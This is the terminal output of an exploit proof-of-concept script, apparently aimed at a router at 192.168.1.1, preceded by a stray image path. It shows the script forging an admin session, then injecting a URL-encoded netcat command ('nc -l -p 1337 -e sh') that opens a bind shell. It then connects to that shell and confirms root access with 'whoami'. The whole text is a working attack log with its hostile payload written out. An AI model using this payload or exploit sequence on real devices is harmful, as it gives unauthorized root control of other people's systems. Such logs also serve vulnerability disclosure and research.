 ; ./poc.py 192.168.1.44
[*] Attempting to create session file with evil session 192.168.1.44 admin 0
[*] Now sending the payload to run following command (url-encoded): nc%20-l%20-p%201337%20-e%20%27sh%27
[+] Opening connection to 192.168.1.1 on port 80: Done
[*] Closed connection to 192.168.1.1 port 80
[+] Opening connection to 192.168.1.1 on port 1337: Done
[*] Got shell!
[*] Switching to interactive mode
$ whoami
root
$